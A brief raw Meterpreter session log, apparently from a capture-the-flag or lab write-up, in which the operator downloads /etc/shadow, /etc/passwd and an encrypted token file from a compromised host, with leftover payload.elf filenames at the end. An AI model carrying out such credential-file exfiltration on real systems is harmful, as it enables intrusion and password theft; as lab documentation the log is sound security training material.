 meterpreter > download /etc/shadow shadow.txt
[*] Downloading: /etc/shadow -> /home/user/shadow.txt/shadow
[*] Downloaded 1.58 KiB of 1.58 KiB (100.0%): /etc/shadow -> /home/user/shadow.txt/shadow
[*] Completed  : /etc/shadow -> /home/user/shadow.txt/shadow
meterpreter > download /tec/passwd passwd.txt
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > download /etc/passwd passwd.txt
[*] Downloading: /etc/passwd -> /home/user/passwd.txt/passwd
[*] Downloaded 2.90 KiB of 2.90 KiB (100.0%): /etc/passwd -> /home/user/passwd.txt/passwd
[*] Completed  : /etc/passwd -> /home/user/passwd.txt/passwd
meterpreter > download /home/admin/token2.txt.gpg token2.txt.gpg
[*] Downloading: /home/admin/token2.txt.gpg -> /home/user/token2.txt.gpg
[*] Downloaded 89.00 B of 89.00 B (100.0%): /home/admin/token2.txt.gpg -> /home/user/token2.txt.gpg
[*] Completed  : /home/admin/token2.txt.gpg -> /home/user/token2.txt.gpg
meterpreter >
payload(2).elf
payload.elf